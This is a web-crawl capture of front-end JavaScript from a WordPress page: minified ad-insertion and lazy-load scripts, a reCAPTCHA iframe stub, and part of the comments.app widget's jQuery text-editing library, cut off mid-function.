b64d(A),T=parseInt(a(this).attr("scheduling-fallback")),P=parseInt(a(this).attr("gmt"));z.includes("-")||O.includes("-")?(A=v(z)+P,m=v(O)+P):(A=E(z),m=E(O));D=b64d(D).split(",");x=a(this).attr("scheduling-type");var C=(new Date).getTime()+P,F=new Date(C),J=F.getDay();z.includes("-")||O.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+P,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=A&&C<m&&D.includes(J.toString());switch(x){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T",
" ");x=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");x.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(A/1E3).toString()+" ="+(C>=A).toString()+" end_date:"+Math.floor(m/1E3).toString()+" =:"+(C<m).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());x.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==T||(x.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
x.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+T))}if(n||!d&&M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):f&&!z&&0!=T?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&
e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),!e.find(".ai-debug-block").length&&e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),
d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&e.css({position:""})):e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==
typeof ai_load_blocks){jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k);function k(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()}}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){h("euconsent-v2");h("__lxG__consent__v2");h("__lxG__consent__v2_daisybit");h("__lxG__consent__v2_gdaisybit");h("CookieLawInfoConsent");
h("cookielawinfo-checkbox-advertisement");h("cookielawinfo-checkbox-analytics");h("cookielawinfo-checkbox-necessary");h("complianz_policy_id");h("complianz_consent_status");h("cmplz_marketing");h("cmplz_consent_status");h("cmplz_preferences");h("cmplz_statistics-anonymous");h("cmplz_choice");h("cmplz_banner-status");h("cmplz_functional");h("cmplz_policy_id");h("cmplz_statistics");h("moove_gdpr_popup");h("real_cookie_banner-blog:1-tcf");h("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},
5)})});
function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function getAllUrlParams(a){var B=a?a.split("?")[1]:window.location.search.slice(1);a={};if(B){B=B.split("#")[0];B=B.split("&");for(var E=0;E<B.length;E++){var v=B[E].split("="),H=void 0,w=v[0].replace(/\[\d*\]/,function(h){H=h.slice(1,-1);return""});v="undefined"===typeof v[1]?"":v[1];w=w.toLowerCase();v=v.toLowerCase();a[w]?("string"===typeof a[w]&&(a[w]=[a[w]]),"undefined"===typeof H?a[w].push(v):a[w][H]=v):a[w]=v}}return a};

ai_js_code = true;}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://genapilot.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0",function(){b("https://genapilot.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.0.11",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();</script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://genapilot.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="W9BBBWkfzfTpm5DPQmU1Pg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768790331342');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://comments.app/js/comments.js?35
body_size: 21733
content:
(function($) {
  $.fn.redraw = function() {
    return this.map(function(){ this.offsetTop; return this; });
  };
  $.fn.prepareSlideX = function(callback) {
    return this.map(function(){
      $(this).css({width: this.scrollWidth, overflow: 'hidden'});
      return this;
    }).one('transitionend', function(){
      $(this).css({width: '', overflow: ''});
      callback && callback.call(this);
    }).redraw();
  };
  $.fn.prepareSlideY = function(callback) {
    return this.map(function(){
      $(this).css({height: this.scrollHeight, overflow: 'hidden'});
      return this;
    }).one('transitionend', function(){
      $(this).css({height: '', overflow: ''});
      callback && callback.call(this);
    }).redraw();
  };
  $.fn.animOff = function(this_el) {
    if (this_el) {
      return this.css('transition', 'none').redraw();
    }
    return this.addClass('no-transition').redraw();
  };
  $.fn.animOn = function(this_el) {
    if (this_el) {
      return this.redraw().css('transition', '');
    }
    return this.redraw().removeClass('no-transition');
  };
  $.fn.fadeShow = function() {
    return this.removeClass('ohide');
  };
  $.fn.fadeHide = function() {
    return this.addClass('ohide');
  };
  $.fn.isFadeHidden = function() {
    return this.hasClass('ohide');
  };
  $.fn.isFixed = function() {
    return this.parents().map(function(){ return $(this).css('position'); }).get().indexOf('fixed') != -1;
  };
  $.fn.focusAndSelectAll = function() {
    var range = document.createRange(), field, sel;
    if (field = this.get(0)) {
      field.focus();
      range.selectNodeContents(field);
      sel = window.getSelection();
      sel.removeAllRanges();
      sel.addRange(range);
    }
    return this;
  };
  $.fn.fadeToggle = function(state) {
    if (state === true || state === false) {
      state = !state;
    }
    return this.toggleClass('ohide', state);
  };
  $.fn.slideShow = function(callback) {
    return this.prepareSlideY(callback).removeClass('shide');
  };
  $.fn.slideHide = function(callback) {
    if (callback == 'remove') {
      callback = function(){ $(this).remove(); };
    } else if (callback == 'empty') {
      callback = function(){ $(this).empty(); };
    }
    return this.prepareSlideY(callback).addClass('shide');
  };
  $.fn.slideXShow = function(callback) {
    return this.prepareSlideX(callback).removeClass('sxhide');
  };
  $.fn.slideXHide = function(callback) {
    if (callback == 'remove') {
      callback = function(){ $(this).remove(); };
    }
    return this.prepareSlideX(callback).addClass('sxhide');
  };
  $.fn.isSlideHidden = function() {
    return this.hasClass('shide');
  };
  $.fn.slideToggle = function(state, callback) {
    if (state === true || state === false) {
      state = !state;
    }
    return this.prepareSlideY(callback).toggleClass('shide', state);
  };
  $.fn.highlight = function(delay) {
    var $this = this;
    $this.addClass('highlight');
    setTimeout(function() { $this.removeClass('highlight'); }, delay);
    return $this;
  };
  $.fn.scrollIntoView = function(options) {
    options = options || {}
    return this.first().each(function() {
      var position = options.position || 'auto',
          padding = options.padding || 0,
          duration = options.duration || 0;
      var $item       = $(this),
          $cont       = $item.scrollParent(),
          scrollTop   = $cont.scrollTop(),
          positionTop = 0,
          paddingTop  = 0,
          itemHeight  = $item.outerHeight(),
          isBody      = false;
      if ($cont.get(0) === document) {
        isBody     = true;
        $cont      = $(window);
        positionTop = $item.offset().top;
        paddingTop = $('header').height() + 1;
      } else {
        positionTop = $item.offset().top - $cont.offset().top + scrollTop;
      }
      if (options.slidedEl) {
        if (options.slidedEl === 'this') {
          options.slidedEl = this;
        }
        $(options.slidedEl, this).each(function() {
          itemHeight += (this.scrollHeight - this.clientHeight);
        });
      }
      var itemTop     = positionTop,
          itemBottom  = itemTop + itemHeight,
          contHeight  = $cont.height(),
          contTop     = scrollTop + padding + paddingTop,
          contBottom  = scrollTop + contHeight - padding,
          scrollTo    = null;
      if (position == 'auto') {
        if (itemTop < contTop) {
          scrollTo = itemTop - padding - paddingTop;
        } else if (itemBottom > contBottom) {
          if (itemHeight > contHeight - padding - padding) {
            scrollTo = itemTop - padding - paddingTop;
          } else {
            scrollTo = itemBottom - contHeight + padding;
          }
        }
      } else if (position == 'top' || position == 'center') {
        if (contHeight > itemHeight) {
          padding = (contHeight - paddingTop - itemHeight) / 2;
        }
        scrollTo = itemTop - padding - paddingTop;
      } else if (position == 'bottom') {
        if (itemHeight > contHeight - padding - padding) {
          scrollTo = itemTop - padding - paddingTop;
        } else {
          scrollTo = itemBottom - contHeight + padding;
        }
      }
      if (scrollTo) {
        if (duration) {
          if (isBody) {
            $cont = $('html');
          }
          $cont.stop().animate({scrollTop: scrollTo}, duration);
        } else {
          $cont.scrollTop(scrollTo);
        }
      }
      var in_frame = false;
      try {
        in_frame = window != window.top || document != top.document || self.location != top.location;
      } catch (e) {
        in_frame = true;
      }
      if (in_frame) {
        var nativeScroll = function(el) {
          if (!$(window).height()) {
            setTimeout(nativeScroll, 50, el);
          } else {
            if (needIframeScrollFix()) {
              try {
                window.parent.postMessage(JSON.stringify({event: 'scroll_to', y: el.getBoundingClientRect().top}), '*');
              } catch (e) {}
            } else {
              el.scrollIntoView(true);
            }
          }
        }
        nativeScroll(this);
      }
    });
  };
  function needIframeScrollFix() {
    try {
      var is_safari = navigator.userAgent.indexOf('Safari') > -1;
      var is_chrome = navigator.userAgent.indexOf('Chrome') > -1;
      return is_safari && !is_chrome;
    } catch (e) {}
  }
  $.fn.hasField = function(name) {
    return this.first().map(function() {
      if (this.tagName == 'FORM') {
        if (this[name]) {
          return true;
        }
        return $('.input[data-name]', this).filter(function() {
          return ($(this).attr('data-name') == name);
        }).size() > 0;
      }
      return false;
    }).get(0) || false;
  };
  $.fn.field = function(name) {
    return this.first().map(function() {
      if (this.tagName == 'FORM') {
        if (this[name]) {
          return this[name];
        }
        return $('.input[data-name]', this).filter(function() {
          return ($(this).attr('data-name') == name);
        }).get(0);
      }
    });
  };
  $.fn.fields = function(name) {
    var el = this.get(0);
    if (el && el.tagName == 'FORM' && el[name]) {
      return $(el[name]);
    }
    return $([]);
  };
  $.fn.reset = function(val) {
    return this.each(function() {
      if (this.tagName == 'FORM') {
        this.reset();
        $('.input[data-name]', this).each(function() {
          $(this).text($(this).attr('data-value')).trigger('input');
        });
      }
    });
  };
  $.fn.defaultValue = function(val) {
    if (typeof val !== 'undefined') {
      return this.each(function() {
        if (this.tagName == 'TEXTAREA' || this.tagName == 'INPUT') {
          this.defaultValue = val;
        } else {
          $(this).attr('data-value', val);
        }
      });
    }
    return this.first().map(function() {
      if (this.tagName == 'TEXTAREA' || this.tagName == 'INPUT') {
        return this.defaultValue || '';
      } else {
        return $(this).attr('data-value') || '';
      }
    }).get(0) || '';
  };
  $.fn.value = function(val) {
    if (typeof val !== 'undefined') {
      return this.each(function() {
        if (this.tagName == 'TEXTAREA' || this.tagName == 'INPUT' || this instanceof RadioNodeList) {
          this.value = val;
        } else {
          $(this).text(val).trigger('input');
        }
      });
    }
    return this.first().map(function() {
      if (this.tagName == 'TEXTAREA' || this.tagName == 'INPUT' || this instanceof RadioNodeList) {
        return this.value || '';
      } else {
        return $(this).text() || '';
      }
    }).get(0) || '';
  };
  $.fn.values = function(val) {
    if (typeof val !== 'undefined') {
      return this.value(val);
    }
    return this.map(function() {
      if (this.tagName == 'TEXTAREA' || this.tagName == 'INPUT') {
        return this.value || '';
      } else {
        return $(this).text() || '';
      }
    }).get() || [];
  };

  $.fn.initTextarea = function(options) {
    options = options || {};

    function getRangeText(range) {
      var div = document.createElement('DIV');
      div.appendChild(range.cloneContents());
      return getText(div, true);
    }
    function isBlockEl(el) {
      var blockTags = {ADDRESS: 1, ARTICLE: 1, ASIDE: 1, AUDIO: 1, BLOCKQUOTE: 1, CANVAS: 1, DD: 1, DIV: 1, DL: 1, FIELDSET: 1, FIGCAPTION: 1, FIGURE: 1, FIGURE: 1, FIGCAPTION: 1, FOOTER: 1, FORM: 1, H1: 1, H2: 1, H3: 1, H4: 1, H5: 1, H6: 1, HEADER: 1, HGROUP: 1, HR: 1, LI: 1, MAIN: 1, NAV: 1, NOSCRIPT: 1, OL: 1, OUTPUT: 1, P: 1, PRE: 1, SECTION: 1, TABLE: 1, TFOOT: 1, UL: 1, VIDEO: 1};
      // return (el.nodeType == el.ELEMENT_NODE && blockTags[el.tagName]);
      if (el.nodeType == el.ELEMENT_NODE) {
        var display = $(el).css('display');
        if (!display) return blockTags[el.tagName];
        return (display == 'block' || display == 'table' || display == 'table-row');
      }
      return false;
    }
    function isMetadataEl(el) {
      var metadataTags = {HEAD: 1, TITLE: 1, BASE: 1, LINK: 1, META: 1, STYLE: 1, SCRIPT: 1};
      return (el.nodeType == el.ELEMENT_NODE && metadataTags[el.tagName]);
    }
    function getText(el, safe_last_br) {
      var child = el.firstChild, blocks = [], block = '';
      while (child) {
        if (child.nodeType == child.TEXT_NODE) {
          block += child.nodeValue;
        } else if (child.nodeType == child.ELEMENT_NODE && !isMetadataEl(child)) {
          if (child.tagName == 'BR') {
            block += '\n';
          } else if (child.tagName == 'IMG') {
            block += child.getAttribute('alt') || '';
          } else if (!isBlockEl(child)) {
            block += getText(child);
          } else {
            if (block.length > 0) {
              if (block.substr(-1) == '\n') {
                block = block.slice(0, -1);
              }
              blocks.push(block);
              block = '';
            }
            blocks.push(getText(child, safe_last_br));
          }
        }
        child = child.nextSibling;
      }
      if (block.length > 0) {
        if (!safe_last_br && block.substr(-1) == '\n') {
          block = block.slice(0, -1);
        }
        blocks.push(block);
      }
      return blocks.join('\n');
    }
    function getTextNodesIn(node) {
      var textNodes = [];
      if (node.nodeType == node.TEXT_NODE) {
        textNodes.push(node);
      } else {
        for (var i = 0, len = node.childNodes.length; i < len; ++i) {
          textNodes.push.apply(textNodes, getTextNodesIn(node.childNodes[i]));
        }
      }
      return textNodes;
    }
    function editableClosest(el) {
      while (el) {
        if (el.nodeType == el.ELEMENT_NODE &&
            el.getAttribute('contenteditable') == 'true') {
          return el;
        }
        el = el.parentNode;
      }
      return null;
    }
    function nonEditableClosest(el) {
      while (el) {
        if (el.tagName == 'MARK' &&
            el.getAttribute('contenteditable') == 'false') {
          return el;
        }
        el = el.parentNode;
      }
      return null;
    }
    function setSelectionRange(el, start, end) {
      var sel = window.getSelection();
      sel.removeAllRanges();
      var textNodes = getTextNodesIn(el);
      var charCount = 0, endCharCount, i, textNode, node, offset, nonEditEl;
      for (i = 0, charCount = 0; textNode = textNodes[i++]; ) {
        endCharCount = charCount + textNode.length;
        if (start >= charCount && (start < endCharCount ||
            (start == endCharCount && i <= textNodes.length))) {
          if (nonEditEl = nonEditableClosest(textNode)) {
            var range = document.createRange();
            if (start < end) range.setStartBefore(nonEditEl);
            else range.setStartAfter(nonEditEl);
            node = range.startContainer;
            offset = range.startOffset;
          } else {
            node = textNode;
            offset = start - charCount;
          }
          sel.collapse(node, offset);
          break;
        }
        charCount = endCharCount;
      }
      if (start != end) {
        for (i = 0, charCount = 0; textNode = textNodes[i++]; ) {
          endCharCount = charCount + textNode.length;
          if (end >= charCount && (end < endCharCount ||
              (end == endCharCount && i <= textNodes.length))) {
            if (nonEditEl = nonEditableClosest(textNode)) {
              var range = document.createRange();
              if (start < end) range.setStartAfter(nonEditEl);
              else range.setStartBefore(nonEditEl);
              node = range.startContainer;
              offset = range.startOffset;
            } else {
              node = textNode;
              offset = end - charCount;
            }
            sel.extend(node, offset);
            break;
          }
          charCount = endCharCount;
        }
      }
    }
    function onKeyDown(e) {
      if ((e.metaKey || e.ctrlKey) && !e.altKey &&
          e.which == 90) { // Z
        e.preventDefault();
        if (e.shiftKey) {
          redo(this);
        } else {
          undo(this);
        }
      }
      else if ((e.metaKey || e.ctrlKey) && !e.shiftKey && !e.altKey &&
               e.which == 89) { // Y
        e.preventDefault();
        redo(this);
      }
      else if ((e.metaKey || e.ctrlKey) && !e.shiftKey && !e.altKey &&
               e.which == 13) { // Enter
        e.preventDefault();
        $(this).parents('form').submit();
      }
      else if ((e.metaKey || e.ctrlKey) &&
          !e.shiftKey && !e.altKey && e.which == 73 &&
          $(this).data('textOptions').allowTokens) { // I
        e.preventDefault();
        $(this).data('$tokens').filter(':not(.used)').eq(0).trigger('click');
      }
      else if (!e.metaKey && !e.ctrlKey && !e.shiftKey && !e.altKey &&
               (e.which == Keys.LEFT || e.which == Keys.RIGHT || e.which == Keys.BACKSPACE)) {
        var isLeft = e.which == Keys.LEFT || e.which == Keys.BACKSPACE;
        var isBackspace = e.which == Keys.BACKSPACE;
        var sel = window.getSelection();
        if (sel.isCollapsed && sel.focusNode) {
          if (sel.focusNode.nodeType == sel.focusNode.TEXT_NODE) {
            var newOffset = sel.focusOffset + (isLeft ? -1 : 1);
            if (newOffset < 0) {
              var prevNode = sel.focusNode.previousSibling;
              if (prevNode && prevNode.nodeType == prevNode.ELEMENT_NODE) {
                var range = document.createRange();
                range.setStartBefore(prevNode);
                if (isBackspace) {
                  range.setEnd(sel.focusNode, sel.focusOffset);
                  range.deleteContents();
                  $(sel.focusNode).closest('.input').trigger('input');
                } else {
                  sel.collapse(range.startContainer, range.startOffset);
                }
                e.preventDefault();
              }
            } else if (newOffset > sel.focusNode.nodeValue.length) {
              var nextNode = sel.focusNode.nextSibling;
              if (nextNode.nodeType == nextNode.ELEMENT_NODE && nextNode.tagName != 'BR') {
                var range = document.createRange();
                range.setStartAfter(nextNode);
                if (!isBackspace) {
                  sel.collapse(range.startContainer, range.startOffset);
                }
                e.preventDefault();
              }
            }
          }
          else if (sel.focusNode.nodeType == sel.focusNode.ELEMENT_NODE) {
            var curNode = sel.focusNode.childNodes[sel.focusOffset];
            if (isLeft) {
              var prevNode = curNode ? curNode.previousSibling : sel.focusNode.lastChild;
              while (prevNode &&
                     prevNode.nodeType == prevNode.TEXT_NODE &&
                     !prevNode.nodeValue.length) {
                prevNode = prevNode.previousSibling;
              }
              if (prevNode && prevNode.nodeType == prevNode.ELEMENT_NODE) {
                if (isBackspace) {
                  var range = document.createRange();
                  range.selectNode(prevNode);
                  range.deleteContents();
                  $(sel.focusNode).closest('.input').trigger('input');
                } else {
                  sel.collapse(sel.focusNode, sel.focusOffset - 1);
                }
                e.preventDefault();
              } else if (prevNode && prevNode.nodeType == prevNode.TEXT_NODE) {
                if (isBackspace) {
                  var range = document.createRange();
                  range.setStart(prevNode, prevNode.nodeValue.length - 1);
                  range.setEnd(prevNode, prevNode.nodeValue.length);
                  range.deleteContents();
                  $(sel.focusNode).closest('.input').trigger('input');
                } else {
                  sel.collapse(prevNode, prevNode.nodeValue.length - 1);
                }
                e.preventDefault();
              }
            } else {
              if (curNode && curNode.nodeType == curNode.ELEMENT_NODE && curNode.tagName != 'BR') {
                sel.collapse(sel.focusNode, sel.focusOffset + 1);
                e.preventDefault();
              } else if (curNode && curNode.nodeType == curNode.TEXT_NODE) {
                sel.collapse(curNode, 1);
                e.preventDefault();
              }
            }
          }
        }
      }
    }
    function getFieldRange(field) {
      var sel = window.getSelection();
      if (sel.anchorNode && sel.focusNode) {
        var rng = document.createRange();
        rng.setStart(field, 0);
        rng.setEnd(sel.anchorNode, sel.anchorOffset);
        var startOffset = getRangeText(rng).length;
        rng.setEnd(sel.focusNode, sel.focusOffset);
        var endOffset = getRangeText(rng).length;
        return {startOffset: startOffset, endOffset: endOffset};
      }
      var offset = field.childNodes.length;
      if (field.lastChild && field.lastChild.tagName == 'BR') {
        offset--;
      }
      return {startOffset: offset, endOffset: offset};
    }
    function setFieldRange(field, fieldRange) {
      if (fieldRange) {
        setSelectionRange(field, fieldRange.startOffset, fieldRange.endOffset);
      }
    }
    function onSetFocus() {
      setFieldRange(this, $(this).data('prevSelRange'));
    }
    function update(field, text, fieldRange) {
      var $field = $(field);
      var tokens = $field.data('tokens');
      var options = $field.data('textOptions');
      if (options.checkText) {
        text = options.checkText(text);
      }
      var html = cleanHTML(text), fhtml;
      if (options.allowTokens) {
        var avail_tokens = [];
        $.each(tokens, function(i, value) {
          avail_tokens[i] = cleanHTML(value);
        });
        var avail_count = tokens.length;
        var $tokens = $field.data('$tokens');
        if (avail_count > 0) {
          html = html.replace(TOKEN_REGEX, function(s) {
            var i = avail_tokens.indexOf(s);
            if (i >= 0) {
              avail_tokens[i] = null;
              avail_count--;
              var $token = $tokens.eq(i);
              if (!$token.hasClass('used')) {
                $token.prepareSlideX().addClass('used');
              }
              return '<mark class="token" contenteditable="false">' + s + '</mark>';
            } else {
              return s;
            }
          });
          $tokens.each(function(i) {
            if (avail_tokens[i] !== null) {
              var $token = $(this);
              if ($token.hasClass('used')) {
                $token.prepareSlideX().removeClass('used');
              }
            }
          });
        }
        $tokens.parents('.key-add-tokens-wrap').toggleClass('empty', !avail_count)
      }
      if (options.allowEmoji && options.emojiRE) {
        html = html.replace(options.emojiRE, function(s) {
          return '<mark class="emoji" contenteditable="false">' + EmojiSearch.emojiHtml(s) + '</mark>';
        });
      }
      html = html.split(getBR()).join('\n');
      if (options.singleLine) {
        html = html.replace(/^\n+|\n+$/g, '').replace(/\n+/g, ' ');
      }
      fhtml = $field.html();
      if (fhtml === html) {
        $field.append('<br/>').toggleClass('empty', !$field.text().length);
        return;
      }
      if (fhtml === html + getBR()) {
        $field.toggleClass('empty', !$field.text().length);
        return;
      }

      fieldRange = fieldRange || getFieldRange(field);
      $field.html(html + getBR()).toggleClass('empty', !$field.text().length);
      setFieldRange(field, fieldRange);
    }
    function onInput() {
      var field = this;
      var $field = $(this);
      var text = getText(field);
      update(field, text);
      var options = $field.data('textOptions');
      options.onInput && options.onInput(text);

      var history = $field.data('history');
      var fieldRange = getFieldRange(field);
      var prevSelRange = $field.data('prevSelRange');
      var time = +(new Date);
      history.list = history.index >= 0 ? history.list.slice(0, history.index + 1) : [];
      if (history.index >= 0 && history.list[history.index]) {
        var entry = history.list[history.index];
        if (entry.text == text) {
          return;
        }
        if (time - entry.time < 1000 &&
            entry.redoSel.startOffset == entry.redoSel.endOffset &&
            (entry.text.length - entry.redoSel.endOffset) ==
            (text.length - fieldRange.endOffset)) {
          entry.text = text;
          entry.redoSel = fieldRange;
          return;
        }
        entry.undoSel = prevSelRange;
      }
      history.list.push({text: text, redoSel: fieldRange, time: time});
      history.index++;
    }
    function undo(field) {
      var $field = $(field);
      var history = $field.data('history');
      if (history.index > 0) {
        history.index--;
        var entry = history.list[history.index];
        update(field, entry.text, entry.undoSel);
      }
    }
    function redo(field) {
      var $field = $(field);
      var history = $field.data('history');
      if (history.index < history.list.length - 1) {
        history.index++;
        var entry = history.list[history.index];
        update(field, entry.text, entry.redoSel);
      }
    }
    function onSelectionChange() {
      $(this).data('prevSelRange', getFieldRange(this));
      var sel = window.getSelection();
      if (sel.isCollapsed) {
        var nonEditEl;
        if (nonEditEl = nonEditableClosest(sel.focusNode)) {
          var range = document.createRange();
          if (sel.focusOffset < $(nonEditEl).text().length / 2) {
            range.setStartBefore(nonEditEl);
          } else {
            range.setStartAfter(nonEditEl);
          }
          sel.collapse(range.startContainer, range.startOffset);
        }
        else if (sel.focusNode === this && sel.focusOffset == this.childNodes.length && this.lastChild && this.lastChild.nodeType == 'BR') {
          sel.collapse(this, this.childNodes.length - 1);
        }
        else if (sel.focusNode.nodeType == sel.focusNode.TEXT_NODE && sel.focusOffset == sel.focusNode.nodeValue.length) {
          var range = document.createRange();
          range.setStartAfter(sel.focusNode);
          sel.collapse(range.startContainer, range.startOffset);
        }
      }
    }

    if (!$(document).data('selectionchange_inited')) {
      $(document).data('selectionchange_inited', true);
      document.execCommand('autoUrlDetect', false, false);
      $(document).on('selectionchange', function() {
        var sel = window.getSelection();
        var anchorField, focusField;
        var field, offset;
        if (sel.anchorNode && (anchorField = editableClosest(sel.anchorNode))) {
          $(anchorField).triggerHandler('selectionchange');
        }
        if (sel.focusNode && (focusField = editableClosest(sel.focusNode)) &&
            anchorField != focusField) {
          $(focusField).triggerHandler('selectionchange');
        }
        if (!sel.focusNode &&
            document.activeElement &&
            document.activeElement.getAttribute('contenteditable') == 'true') {
          field = document.activeElement;
          offset = field.childNodes.length;
          if (field.lastChild.tagName == 'BR') {
            offset--;
          }
          sel.collapse(field, offset);
        }
      });
    }

    return this.each(function() {
      var field = this;
      var $field = $(field);
      var textOptions = $.extend({}, options);
      $field.attr('contenteditable', 'true');
      $field.data('textOptions', textOptions);

      function insertTag(e) {
        e.preventDefault();
        document.execCommand('insertText', false, $(this).attr('data-token'));
        $field.focus();
      }

      $field.data('history', {list: [], index: -1});

      if (options.allowTokens) {
        var tokens_attr = $field.attr('data-tokens');
        var tokens = tokens_attr ? tokens_attr.split(' ') : [];

        var $tokensBtns = $('<div class="field-ins-btns"></div>');
        for (var i = 0; i < tokens.length; i++) {
          var token = tokens[i] = tokens[i].replace('\xa0', ' ');
          var $token = $('<button class="field-ins-btn" tabindex="-1"></button>');
          $token.attr('data-token', token).appendTo($tokensBtns);
        }
        var ua = navigator.userAgent || '',
            is_mac = ua.indexOf('Mac') >= 0 ||
                     ua.indexOf('AppleWebKit') >= 0 &&
                     /Mobile\/\w+/.test(ua);
        var shortcut = is_mac ? '⌘I' : 'Ctrl+I';
        $tokensBtns.attr('data-shortcut', shortcut).wrap('<div class="key-add-tokens"></div>').parent().wrap('<div class="key-add-tokens-wrap"></div>').parent().toggleClass('empty', !tokens.length).insertAfter($field);
        var $tokens = $('.field-ins-btn', $tokensBtns);
        $tokens.on('click.tr-textarea', insertTag);
        $field.data('$tokens', $tokens);
        $field.data('tokens', tokens);
      }
      if ($field.attr('data-single-line')) {
        textOptions.singleLine = true;
      }

      $field.on('selectionchange.tr-textarea', onSelectionChange);
      $field.on('keydown.tr-textarea', onKeyDown);
      $field.on('input.tr-textarea', onInput);
